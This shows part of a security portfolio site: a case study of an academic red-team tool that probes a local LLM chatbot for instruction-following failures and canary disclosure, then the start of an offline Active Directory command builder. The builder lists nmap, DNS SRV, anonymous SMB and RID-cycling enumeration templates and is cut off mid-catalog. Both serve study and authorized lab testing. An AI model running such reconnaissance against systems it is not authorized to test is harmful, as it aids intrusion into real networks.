        <div class="profile"><img class="avatar" src="../../richard.jpg" alt="Kossi Richard Allado" /><div><div class="name">Kossi Richard Allado</div><p class="role">Cybersecurity projects with AI Security and secure software evidence.</p></div></div>
        <nav class="nav" aria-label="Portfolio navigation">
          <a href="../../index.html"><span>01</span> Home</a>
          <a href="../../proof.html"><span>02</span> Proof</a>
          <a href="../../labs.html"><span>03</span> Labs</a>
          <a href="../../writeups.html"><span>04</span> Writeups</a>
          <a class="active" aria-current="page" href="../../projects.html"><span>05</span> Projects</a>
          <a href="../../cv.html"><span>06</span> CV</a>
          <a href="../../index.html#evidence-atlas"><span>07</span> Atlas</a>
        </nav>
      </div>
      <div class="social" aria-label="Professional profiles and contact">
        <a href="https://github.com/ALLAKORI" target="_blank" rel="noopener noreferrer" aria-label="GitHub">Gh</a>
        <a href="https://www.linkedin.com/in/kossi-richard-allado-50177b2a5" target="_blank" rel="noopener noreferrer" aria-label="LinkedIn">In</a>
        <a href="https://tryhackme.com/p/allakori" target="_blank" rel="noopener noreferrer" aria-label="TryHackMe">THM</a>
        <a href="https://profile.hackthebox.com/profile/019d03a0-4529-7233-b8f5-6fe1e7a7e02b" target="_blank" rel="noopener noreferrer" aria-label="Hack The Box">HTB</a>
        <span class="social-divider" aria-hidden="true"></span>
        <a href="mailto:alladokossirichard2025@gmail.com" aria-label="Email">@</a>
      </div>
    </aside>
    <main class="page llm-study">
      <div class="topline"><div class="crumb"><a href="../../index.html">Portfolio</a> / <a href="../../projects.html">Projects</a> / <strong>LLM Red Team</strong></div><div class="mono">AI SECURITY · CASE STUDY</div></div>
      <header class="llm-study-hero" id="overview">
        <p class="llm-study-eyebrow">ACADEMIC ENGINEERING PROJECT <span aria-hidden="true">/</span> DEVELOPMENT IN PROGRESS</p>
        <h1>Red Team Agent for <span>LLM Application Auditing.</span></h1>
        <p class="llm-study-lede">An experimental toolchain for evaluating security behavior in LLM-powered applications through controlled adversarial scenarios, explicit verdict rules and reproducible evidence.</p>
        <div class="llm-study-tags" aria-label="Project technologies"><span>Python</span><span>FastAPI</span><span>Pydantic</span><span>Ollama</span><span>pytest</span><span>LLM Security</span></div>
        <div class="llm-study-actions"><a class="btn primary" href="#findings">Explore the evidence</a><a class="btn" href="../../projects.html#red-team-llm">Back to Projects</a></div>
        <p class="llm-study-caveat"><strong>Publication boundary.</strong> This is a public technical overview, not a public code release. The implementation repository remains private, and work-in-progress features are identified separately from validated observations.</p>
      </header>

      <nav class="llm-study-jump" aria-label="Case study sections"><a href="#challenge">Challenge</a><a href="#architecture">Architecture</a><a href="#findings">Evidence</a><a href="#engineering">Progress</a><a href="#next">Next steps</a></nav>

      <section class="llm-study-section" id="challenge" aria-labelledby="challenge-title">
        <div class="llm-study-head"><p class="meta">01 / PROBLEM</p><h2 id="challenge-title">Why test the application, not just the model?</h2></div>
        <div class="llm-study-intro">
          <p>LLM applications combine model responses with application instructions, retrieved content, access controls and external tools. A model's behavior in a conversation is not sufficient evidence that the complete system respects its security boundaries.</p>
          <p>This project explores a practical audit question: <strong>Can a controlled testing process reveal instruction-following failures and sensitive-information disclosure without mistaking an ambiguous answer for a confirmed vulnerability?</strong></p>
        </div>
        <div class="llm-study-principles">
          <div><span>01</span><strong>Authorized scope</strong><p>Local or explicitly permitted targets only; the prototype is not an Internet scanner.</p></div>
          <div><span>02</span><strong>Evidence-driven verdicts</strong><p>Scenario-specific checks distinguish proven failures from uncertainty and technical errors.</p></div>
          <div><span>03</span><strong>Synthetic data</strong><p>Test content and canary markers are fictitious; no production secrets are needed.</p></div>
        </div>
      </section>

      <section class="llm-study-section" id="architecture" aria-labelledby="architecture-title">
        <div class="llm-study-head"><p class="meta">02 / SYSTEM DESIGN</p><h2 id="architecture-title">A separate audit engine and local target.</h2></div>
        <p class="llm-study-section-copy">The implementation distinguishes <strong>UniAssist</strong>, a fictional university chatbot used as a test target, from the independent audit engine. UniAssist is not the name of the overall Red Team project.</p>
        <div class="llm-study-diagram" role="img" aria-label="Architecture showing scenario library and audit runner testing a FastAPI target connected to a local Ollama model, with evidence flowing into deterministic evaluators and JSON, JSONL and HTML reports.">
          <svg viewBox="0 0 850 320" xmlns="http://www.w3.org/2000/svg">
            <defs><marker id="llm-arrow" markerWidth="8" markerHeight="7" refX="7" refY="3.5" orient="auto"><path d="M0 0 L8 3.5 L0 7 Z" fill="#207e82"/></marker></defs>
            <rect class="llm-node" x="14" y="35" width="180" height="80" rx="10"/><text class="llm-node-kicker" x="30" y="57">INPUT</text><text class="llm-node-title" x="30" y="82">Scenario library</text><text class="llm-node-detail" x="30" y="101">Controlled security cases</text>
            <rect class="llm-node-accent" x="239" y="35" width="180" height="80" rx="10"/><text class="llm-node-kicker" x="255" y="57">AUDIT ENGINE</text><text class="llm-node-title" x="255" y="82">Runner + HTTP client</text><text class="llm-node-detail" x="255" y="101">Requests and traces</text>
            <rect class="llm-node" x="464" y="35" width="180" height="80" rx="10"/><text class="llm-node-kicker" x="480" y="57">TARGET</text><text class="llm-node-title" x="480" y="82">UniAssist / FastAPI</text><text class="llm-node-detail" x="480" y="101">Synthetic app context</text>
            <rect class="llm-node" x="689" y="35" width="147" height="80" rx="10"/><text class="llm-node-kicker" x="705" y="57">MODEL</text><text class="llm-node-title" x="705" y="82">Ollama</text><text class="llm-node-detail" x="705" y="101">Local Qwen 2.5</text>
            <path class="llm-connector" d="M194 75 H235 M419 75 H460 M644 75 H685" marker-end="url(#llm-arrow)"/>
            <path class="llm-connector-back" d="M765 117 V155 H554 V119 M550 155 H328 V119" />
            <rect class="llm-node" x="240" y="188" width="239" height="82" rx="10"/><text class="llm-node-kicker" x="257" y="211">EVALUATION</text><text class="llm-node-title" x="257" y="234">Deterministic oracles</text><text class="llm-node-detail" x="257" y="253">PASS / FAIL / INCONCLUSIVE / ERROR</text>
            <rect class="llm-node-accent" x="509" y="188" width="327" height="82" rx="10"/><text class="llm-node-kicker" x="526" y="211">ARTIFACTS</text><text class="llm-node-title" x="526" y="234">Audit trail and report</text><text class="llm-node-detail" x="526" y="253">JSON · JSONL · HTML</text>
            <path class="llm-connector" d="M328 155 V184 M479 229 H505" marker-end="url(#llm-arrow)"/>
            <text class="llm-diagram-note" x="16" y="303">Conceptual view of the working architecture; not a claim of deployment in production.</text>
          </svg>
        </div>
        <div class="llm-study-detail-grid">
          <article><h3>Target application</h3><p>A FastAPI endpoint orchestrates requests to a local Ollama model. Its context uses invented university data and controlled markers to probe confidentiality behavior.</p></article>
          <article><h3>Audit engine</h3><p>Scenario validation, HTTP execution and per-scenario evaluators separate attack delivery from evidence assessment. Requests are tracked rather than silently retried.</p></article>
          <article><h3>Evidence outputs</h3><p>Development branches implement structured JSON and JSONL results and a standalone HTML report. A technically failed request is classified as an error, not a vulnerability.</p></article>
          <article><h3>Experimental extensions</h3><p>Adaptive variants, an installable CLI, optional attacker-LLM follow-ups and a local dashboard exist on development branches. They are not presented as a finished public release.</p></article>
        </div>
      </section>

      <section class="llm-study-section" id="findings" aria-labelledby="findings-title">
        <div class="llm-study-head"><p class="meta">03 / OBSERVED EVIDENCE</p><h2 id="findings-title">A small test set, reported without inflated claims.</h2></div>
        <p class="llm-study-section-copy">An initial experiment with the local model recorded <strong>three manual security checks</strong>. These are exploratory observations, not a statistical security benchmark.</p>
        <div class="llm-study-evidence" role="table" aria-label="Initial controlled security checks">
          <div class="llm-study-evidence-row llm-study-evidence-heading" role="row"><span role="columnheader">CHECK</span><span role="columnheader">OBSERVATION</span><span role="columnheader">INTERPRETATION</span></div>
          <div class="llm-study-evidence-row" role="row"><span role="cell">Command request</span><span role="cell"><b class="llm-outcome-pass">Refused</b></span><span role="cell">Expected behavior for this specific probe.</span></div>
          <div class="llm-study-evidence-row" role="row"><span role="cell">Context canary</span><span role="cell"><b class="llm-outcome-fail">Disclosed</b></span><span role="cell">A canary deliberately included in model context was reproduced.</span></div>
          <div class="llm-study-evidence-row" role="row"><span role="cell">Restricted request</span><span role="cell"><b class="llm-outcome-pass">Refused</b></span><span role="cell">Expected behavior for this specific probe.</span></div>
        </div>
        <div class="llm-study-boundary"><strong>What the disclosure does—and does not—show.</strong><p>Reproduction of a canary placed inside the model's context demonstrates a disclosure weakness in that test configuration. It does <strong>not</strong> establish access to an unrelated private file, exfiltration from a production system, or the effectiveness of the entire future audit engine.</p></div>
        <div class="llm-study-method"><div><h3>Verdict discipline</h3><p><strong>PASS</strong> and <strong>FAIL</strong> require scenario-specific evidence; <strong>INCONCLUSIVE</strong> is reserved for ambiguous responses, and <strong>ERROR</strong> for failed requests. An absent canary does not prove universal safety.</p></div><div><h3>Reproducibility</h3><p>Testing uses synthetic context, explicit scenario identifiers, HTTP requests and response traces. Broader conclusions will require manually reviewed examples and repeatable runs.</p></div></div>
      </section>

      <section class="llm-study-section" id="engineering" aria-labelledby="engineering-title">
        <div class="llm-study-head"><p class="meta">04 / ENGINEERING LOG</p><h2 id="engineering-title">Implementation status.</h2></div>
        <p class="llm-study-section-copy">The status below refers to the private development repository as inspected in November 2026. A feature existing in a branch is different from a feature merged, validated against a real model, or released.</p>
        <div class="llm-study-roadmap">
          <div class="llm-study-step"><div class="llm-study-index">01</div><div><h3>Local test target <small>Implemented</small></h3><p>FastAPI, a mocked model client for unit tests, synthetic public/private fixtures and Ollama integration. Initial real-model behavior recorded.</p></div></div>
          <div class="llm-study-step"><div class="llm-study-index">02</div><div><h3>Baseline audit core <small>Implemented in development</small></h3><p>Scenario validation, sequential requests, deterministic verdicts, structured logs and HTML reporting.</p></div></div>
          <div class="llm-study-step"><div class="llm-study-index">03</div><div><h3>Adaptive evaluation <small>Development branch</small></h3><p>Controlled follow-up variants with request budgets and annotation preparation. Empirical benchmark results are not yet established.</p></div></div>
          <div class="llm-study-step"><div class="llm-study-index">04</div><div><h3>CLI and local interfaces <small>Draft PR / awaiting review</small></h3><p>Installable command-line workflow, optional attacker-LLM support, local web views and offline checks. Real integration and security review remain pending.</p></div></div>
        </div>
      </section>

      <section class="llm-study-section" id="next" aria-labelledby="next-title">
        <div class="llm-study-head"><p class="meta">05 / NEXT MILESTONES</p><h2 id="next-title">What still needs to be demonstrated?</h2></div>
        <div class="llm-study-next-grid">
          <div><span>01</span><h3>Real integration</h3><p>Exercise the complete CLI and local interfaces with Ollama, and test optional providers without committing API secrets.</p></div>
          <div><span>02</span><h3>Human-reviewed results</h3><p>Collect a small set of actual target responses, annotate verdicts and calculate only metrics supported by the reviewed data.</p></div>
          <div><span>03</span><h3>Safe release</h3><p>Review packaging, local-only UI restrictions, documentation and sensitive content before considering public source publication.</p></div>
        </div>
        <div class="llm-study-cta"><div><p class="meta">PRIVATE SOURCE · PUBLIC METHODOLOGY</p><h2>Evidence without premature disclosure.</h2><p>The source repository is intentionally private while integration and verification are completed. This page will evolve only when new work can be demonstrated accurately.</p></div><a class="btn primary" href="../../projects.html">Explore other projects</a></div>
      </section>
      <footer class="footer mono">LLM application security case study · Academic project in progress <small>Last reviewed: November 2026</small></footer>
    </main>
  </div>
  <script src="../../assets/lang.js?v=20261028-edu-soc" defer></script>
  <script src="../../assets/main.js?v=20261103-recruiter" defer></script>
  <script src="../../assets/portfolio-ui.js?v=20261112-blue" defer></script>
</body>
</html>
</file>


<file: tools/ad-companion/index.html>
<!doctype html><html lang="en"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="color-scheme" content="dark"><meta name="referrer" content="no-referrer"><title>Active Directory Command Companion | ALLAKORI</title><meta name="description" content="Offline-first Active Directory command builder and documented prerequisites for authorized security labs."><style>
:root{--bg:#071426;--grid:#153457;--panel:#0d2038;--panel2:#132e4d;--stroke:#2a4d72;--text:#e7f2ff;--muted:#b8cde3;--blue:#66b7ff;--cyan:#74dbe9}
*{box-sizing:border-box}body{margin:0;color:var(--text);background:radial-gradient(ellipse 900px 400px at 18% 0%,#12446a 0%,transparent 70%),linear-gradient(90deg,#0f2844 1px,transparent 1px),linear-gradient(#0f2844 1px,transparent 1px),var(--bg);background-size:auto,30px 30px,30px 30px,auto;font:15px/1.55 system-ui,-apple-system,'Segoe UI',sans-serif}
a{color:var(--blue)}header,main,footer{max-width:1270px;margin:auto;padding:20px}header{padding-top:45px;padding-bottom:25px}h1{margin:8px 0 10px;font-size:clamp(34px,4vw,53px);line-height:1.08;letter-spacing:-.025em}h2{font-size:20px;letter-spacing:-.02em;margin:0}.kicker{color:#9bd6f6;font-size:12px;letter-spacing:.12em;font-weight:800}.lead{color:var(--muted);max-width:800px;font-size:16px}.pillbar{display:flex;gap:8px;flex-wrap:wrap;margin-bottom:20px}.pill{border:1px solid var(--stroke);background:#14365a;color:#d4eaff;border-radius:99px;padding:6px 12px;font-size:12px}.layout{display:grid;grid-template-columns:minmax(275px,350px) minmax(0,1fr);gap:18px}.panel{background:#0d2038ee;border:1px solid var(--stroke);border-radius:16px;padding:20px;box-shadow:0 15px 45px #020a1450}.sublabel{font-size:12px;color:var(--muted);font-weight:700}.toolbar{display:flex;gap:7px;flex-wrap:wrap;margin:12px 0}.toolbar button{font-size:12px;padding:7px 11px}.cards{display:grid;gap:6px;max-height:620px;overflow:auto;margin-top:13px;padding-right:5px}button{cursor:pointer;background:#174366;border:1px solid #3e6f98;color:#f1f7ff;border-radius:9px;padding:9px 13px;font:inherit}button:hover{background:#245985}button:focus-visible,input:focus-visible{outline:2px solid #89d4ff;outline-offset:2px}button.primary{background:#246fb0;border-color:#89d3ff;font-weight:800}button:disabled{opacity:.4;cursor:not-allowed}.item{text-align:left;background:#112e4b;border:1px solid transparent}.item.active{border-color:var(--cyan);background:#1a4567}.item strong{display:block;font-size:13px}.item small{display:block;color:#b4cee5;font-size:11.5px;margin-top:3px}.stack{display:grid;gap:10px}.meta{color:var(--muted);font-size:12px}.note{background:#14365388;border-left:3px solid var(--blue);padding:9px 12px;margin:12px 0;border-radius:3px}.warn{border-left-color:#eac17a}.fields{display:grid;grid-template-columns:1fr 1fr;gap:12px;margin-top:16px}.field{min-width:0}label{display:block;font-size:12px;color:#bcd5e9;font-weight:750;margin-bottom:5px}input{width:100%;background:#071728;color:white;border:1px solid #416485;border-radius:8px;padding:10px 11px;font:inherit}input[type=password]{letter-spacing:.02em}.row{display:flex;align-items:center;justify-content:space-between;gap:12px;flex-wrap:wrap}.cmd{white-space:pre-wrap;overflow-wrap:anywhere;background:#020c18;border:1px solid #2b5174;border-radius:10px;padding:18px;color:#b7e4ff;font:13px/1.7 ui-monospace,'DejaVu Sans Mono',Consolas,monospace;min-height:80px}.actions{display:flex;gap:10px;align-items:center;margin-top:18px;margin-bottom:10px}.facts{display:grid;grid-template-columns:1fr 1fr;gap:14px}.facts .note{margin:0}.good{color:#88e5d0}footer{color:#b4c9dc;font-size:12px;padding-bottom:45px}.hidden{display:none!important}.status{min-height:24px;color:#a3e4dd;font-size:13px}.shortcut{color:#a1bfd8;font-size:12px}.results{color:#a8cde8;font-size:12px}.tag{font:11px/1 ui-monospace,monospace;border:1px solid var(--stroke);border-radius:6px;padding:4px 6px;color:#c9e8f4}@media(max-width:900px){.layout{grid-template-columns:1fr}.cards{max-height:290px}}@media(max-width:570px){.fields,.facts{grid-template-columns:1fr}.panel{padding:14px}}@media(prefers-reduced-motion:no-preference){button{transition:background .13s ease}}
.quick-searches{gap:6px;margin:8px 0 12px}.quick-searches button{font-size:12px;padding:6px 9px;background:#102f4f;border-color:#355778}.quick-searches button:hover{background:#22547c}kbd{display:inline-block;padding:0 4px;font:12px ui-monospace,monospace;border:1px solid #476f92;border-radius:4px}.toolbar input{flex:1;min-width:135px}#clear-search{flex-shrink:0}.no-results{padding:16px;border:1px dashed #416485;border-radius:9px;color:#c6dbee;font-size:13px}.search-controls{display:grid;gap:5px;margin-top:18px}.search-controls label{margin:5px 0 0;color:#c5ddeb}.search-controls select{width:100%;background:#071728;color:#fff;border:1px solid #416485;border-radius:8px;padding:11px 12px;font:inherit;cursor:pointer}.search-controls select:focus-visible{outline:2px solid #89d4ff;outline-offset:2px}.search-controls .toolbar{margin:5px 0 8px}.subtle-action{background:transparent;border:1px solid #355778;font-size:12px;padding:5px 9px}.subtle-action:hover{background:#174366}#filter-summary{font-size:12px;color:#c2dbeb}.no-results button{display:block;margin-top:12px}.shortcut{line-height:1.6}</style></head><body>
<header><div class="pillbar"><a class="pill" href="../../index.html" style="text-decoration:none">← Back to portfolio</a><span class="pill">ALLAKORI · SECURITY ATLAS</span><span class="pill">AD COMPANION v0.9</span><span class="pill">OFFLINE · NO TRACKING</span></div><p class="kicker">AUTHENTICATED &amp; UNAUTHENTICATED WORKFLOWS</p><h1>Active Directory<br>Command Companion</h1><p class="lead">Choose a technique, supply the target IP and any required parameters, then copy a command. Each recipe explains prerequisites, expected observations and limitations. Designed for authorized labs; nothing is executed or submitted by this page.</p><p class="shortcut"><a href="manual.html">Read the English field manual (web)</a> · 125 searchable templates · execution depends on target/version · Never use real passwords on a public computer</p></header>
<main class="layout"><aside class="panel"><div class="row"><h2>Find a technique</h2><span class="tag">CATEGORY + SEARCH</span></div><div class="search-controls"><label for="category-select">1 · Browse by category (optional)</label><select id="category-select" aria-label="Filter command recipes by category"></select><label for="search">2 · Search by task, tool, or keyword (optional)</label><div class="toolbar"><input id="search" aria-label="Search tasks, tools and techniques" placeholder="e.g. list domain users, as rep, spray, hosts" autocomplete="off" spellcheck="false" aria-keyshortcuts="/ Control+k"><button id="clear-search" type="button" aria-label="Clear search text only">Clear</button></div></div><p class="shortcut">Use either control on its own or combine both. Search accepts common phrases and aliases. Press <kbd>/</kbd> to focus.</p><div class="toolbar quick-searches" id="quick-searches" aria-label="Popular searches across all categories"></div><div class="row"><span id="filter-summary" class="sublabel">All categories</span><button id="reset-filters" type="button" class="subtle-action">Show all</button></div><p class="results" id="count" role="status"></p><div id="cards" class="cards" aria-label="Available techniques"></div></aside>
<section class="panel"><div class="row"><h2 id="name"></h2><span class="tag" id="shell">Kali / Linux</span></div><p class="lead" id="goal"></p><p class="note"><strong>Prerequisites: </strong><span id="prereq"></span></p>
<div class="fields" id="fields"><div class="field"><label for="ip">Target IP address</label><input id="ip" placeholder="10.10.11.42" autocomplete="off" spellcheck="false" inputmode="decimal"></div><div class="field"><label for="domain">AD DNS domain</label><input id="domain" placeholder="corp.local" autocomplete="off" spellcheck="false"></div><div class="field"><label for="dc">Domain controller FQDN</label><input id="dc" placeholder="dc01.corp.local" autocomplete="off" spellcheck="false"></div><div class="field"><label for="user">Domain username</label><input id="user" placeholder="analyst" autocomplete="off" spellcheck="false"></div><div class="field"><label for="password">Password for this command</label><input id="password" type="password" value="" autocomplete="new-password" spellcheck="false" placeholder="Use test credentials only"></div><div class="field"><label for="usersfile">Username wordlist path</label><input id="usersfile" value="users.txt" autocomplete="off" spellcheck="false"></div><div class="field"><label for="subnet">Authorized IPv4 CIDR</label><input id="subnet" placeholder="10.10.10.0/24" autocomplete="off" spellcheck="false"></div><div class="field"><label for="share">SMB share name</label><input id="share" placeholder="NETLOGON" autocomplete="off" spellcheck="false"></div><div class="field"><label for="target">Target host or FQDN</label><input id="target" placeholder="ws01.corp.local" autocomplete="off" spellcheck="false"></div><div class="field"><label for="hash">Owned lab NT hash</label><input id="hash" type="password" placeholder="32 hexadecimal characters" autocomplete="new-password" spellcheck="false"></div><div class="field"><label for="ticket">Ticket file path</label><input id="ticket" placeholder="user.ccache" autocomplete="off" spellcheck="false"></div></div>
<p class="note warn hidden" id="secret-note"><strong>Credential warning:</strong> this page does not send or store passwords or NT hashes; however, pasting passwords into terminal commands can expose them through history, screenshots or process arguments. Prefer secure prompting when a tool supports it.</p>
<div class="actions"><h2>Generated command</h2><button class="primary" id="copy" type="button">Copy command</button><button id="reset" type="button">Reset fields</button></div><pre class="cmd" id="generated" role="region" aria-label="Generated command"></pre><p class="status" id="status" aria-live="polite"></p>
<div class="facts"><div class="note"><strong>How to interpret</strong><p id="interp"></p></div><div class="note warn"><strong>Limitations / caveats</strong><p id="caveat"></p></div></div><p class="meta">Recipe status: syntax reviewed, not tested against a live target. Verify the installed tool's <code>--help</code>, scope, account rights and Windows build.</p></section></main>
<footer>Made for sanctioned labs and CTFs · Fully local, standalone HTML · <a href="https://allakori.github.io/">ALLAKORI portfolio</a> · <a href="manual.html">English field manual</a></footer>
<script id="catalog-data" type="application/json">[{"id":"core-ad-service-scan","cat":"Recon","title":"Core AD service scan","level":"No credentials","goal":"Identify the likely AD role and the exposed network services.","interpret":"Kerberos+LDAP+SMB are a strong DC signal, not definitive proof.","caveat":"Open ports cannot prove a host is a domain controller.","cmd":"nmap -Pn -sV -p 53,88,135,139,389,445,464,636,3268,3269,3389,5985,5986 {ip}","confidence":"syntax-reviewed; not target-tested","shell":"Kali / Linux","source":"original v0.1 + editorial review"},{"id":"full-tcp-port-scan","cat":"Recon","title":"Full TCP port scan","level":"No credentials","goal":"Locate non-standard listening services on the target.","interpret":"Follow up relevant ports with service/version detection.","caveat":"Scan only expressly authorized hosts; a full scan can be noisy.","cmd":"nmap -Pn -p- {ip}","confidence":"syntax-reviewed; not target-tested","shell":"Kali / Linux","source":"original v0.1 + editorial review"},{"id":"discover-domain-controllers-via-dns-srv","cat":"Recon","title":"Discover domain controllers via DNS SRV","level":"No credentials","goal":"Query AD-integrated DNS for advertised domain controllers.","interpret":"SRV answers provide FQDNs, priorities and ports.","caveat":"DNS reachability and the correct DNS domain are required.","cmd":"dig @{ip} _ldap._tcp.dc._msdcs.{domain} SRV +short","confidence":"syntax-reviewed; not target-tested","shell":"Kali / Linux","source":"original v0.1 + editorial review"},{"id":"find-kerberos-kdcs-via-dns-srv","cat":"Recon","title":"Find Kerberos KDCs via DNS SRV","level":"No credentials","goal":"Locate KDC records through the target DNS server.","interpret":"Resolve the advertised targets and validate time/DNS.","caveat":"Correct domain and accessible DNS service required.","cmd":"dig @{ip} _kerberos._tcp.{domain} SRV +short","confidence":"syntax-reviewed; not target-tested","shell":"Kali / Linux","source":"original v0.1 + editorial review"},{"id":"list-smb-shares-anonymously","cat":"SMB","title":"List SMB shares anonymously","level":"No credentials; if allowed","goal":"Test whether anonymous SMB share listings are exposed.","interpret":"Listed shares are not proof that file contents are readable.","caveat":"Anonymous, guest and empty-password logons are not equivalent.","cmd":"smbclient -L //{ip}/ -N","confidence":"syntax-reviewed; not target-tested","shell":"Kali / Linux","source":"original v0.1 + editorial review"},{"id":"netexec-anonymous-smb-share-enumeration","cat":"SMB","title":"NetExec anonymous SMB share enumeration","level":"No credentials; if allowed","goal":"Assess share listing with an explicitly empty username/password.","interpret":"Record per-share permissions, not just authentication outcome.","caveat":"NetExec requires functioning Python/Impacket dependencies.","cmd":"nxc smb {ip} -u '' -p '' --shares","confidence":"syntax-reviewed; not target-tested","shell":"Kali / Linux","source":"original v0.1 + editorial review"},{"id":"rid-cycling-samr-enumeration","cat":"SMB","title":"RID cycling / SAMR enumeration","level":"SAMR enumeration exposed","goal":"Attempt to resolve domain SIDs and accounts through SAMR.","interpret":"Returned principals may be users, groups or computers.","caveat":"Often blocked on hardened DCs; not guaranteed with Guest access.","cmd":"nxc smb {ip} -u '' -p '' --rid-brute","confidence":"syntax-reviewed; not target-tested","shell":"Kali / Linux","source":"original v0.1 + editorial review"},{"id":"authenticated-smb-share-inventory","cat":"SMB","title":"Authenticated SMB share inventory","level":"Valid domain account","goal":"Enumerate shares accessible to a known low-privilege principal.","interpret":"Differentiate read/write rights per share.","caveat":"A successful login is not local administrator access.","cmd":"nxc smb {ip} -d {domain} -u {user} -p {password} --shares","confidence":"syntax-reviewed; not target-tested","shell":"Kali / Linux","source":"original v0.1 + editorial review"},{"id":"review-domain-password-policy","cat":"SMB","title":"Review domain password policy","level":"Valid domain account","goal":"Retrieve visible password and lockout policy details.","interpret":"Use lockout settings to assess operational risk.","caveat":"Policy visibility does not authorize password spraying.","cmd":"nxc smb {ip} -d {domain} -u {user} -p {password} --pass-pol","confidence":"syntax-reviewed; not target-tested","shell":"Kali / Linux","source":"original v0.1 + editorial review","keywords":["lockout","threshold","password policy","passpol","pass-pol","spray precheck","spray precheck","lockout before 